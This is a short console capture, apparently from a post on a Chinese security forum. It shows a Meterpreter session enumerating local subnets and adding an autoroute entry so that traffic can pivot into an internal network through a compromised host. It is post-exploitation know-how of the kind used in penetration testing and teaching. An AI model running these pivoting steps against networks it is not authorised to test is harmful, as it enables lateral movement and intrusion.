 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.1.0/255.255.255.0
Local subnet: 192.168.122.0/255.255.255.0
Local subnet: 192.168.179.0/255.255.255.0
meterpreter > run autoroute -s 192.168.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.1.0/255.255.255.0...
[+] Added route to 192.168.1.0/255.255.255.0 via 192.168.179.161
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.1.0 255.255.255.0 Session 1
先知社区